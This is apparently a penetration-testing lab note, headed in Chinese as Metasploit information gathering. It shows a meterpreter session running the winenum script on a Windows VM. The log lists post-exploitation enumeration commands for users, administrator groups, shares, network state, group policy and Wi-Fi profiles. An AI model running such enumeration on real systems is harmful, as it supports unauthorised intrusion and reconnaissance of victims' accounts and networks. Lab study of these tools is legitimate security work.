 13
MSF信息收集
run winenum
/root/.msf4/logs/scripts/winenum
meterpreter > winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.1.170:12723...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/STU1_20200709.2728/STU1_20200709.2728.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/STU1_20200709.2728
[*] Checking if STU1 is a Virtual Machine ........
[*] This is a VMware Workstation/Fusion Virtual Machine
[*] UAC is Disabled
[*] Running Command List ...
[*] running command cmd.exe /c set
[*] running command arp -a
[*] running command ipconfig /all
[*] running command route print
[*] running command netstat -nao
[*] running command net accounts
[*] running command netstat -vb
[*] running command netstat -ns
[*] running command net view
[*] running command ipconfig /displaydns
[*] running command net session
[*] running command net user
[*] running command net localgroup administrators
[*] running command net group administrators
[*] running command tasklist /svc
[*] running command netsh firewall show config
[*] running command net localgroup
[*] running command net view /domain
[*] running command net group
[*] running command net share
[*] running command netsh wlan show interfaces
[*] running command gpresult /SCOPE COMPUTER /Z
[*] running command netsh wlan show profiles
[*] running command gpresult /SCOPE USER /Z
[*] running command netsh wlan show networks mode=bssid
[*] running command netsh wlan show drivers